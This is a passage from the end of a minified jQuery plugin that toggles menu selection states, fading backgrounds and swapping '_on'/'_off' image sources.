                        y.stop(true, true).fadeIn(c.bgSpeed)
                    } else {
                        A.hide();
                        n(m.eq(z).find("img"), "src", "_on", "_off");
                        m.eq(z).removeClass("select");
                        y.stop(true, true).fadeOut(c.bgSpeed)
                    }
                }
            }
            function n(w, z, v, x) {
                var y = w.attr(z);
                if (String(y).search(v) != -1) {
                    w.attr(z, y.replace(v, x))
                }
            }
        })
    }
})(jQuery);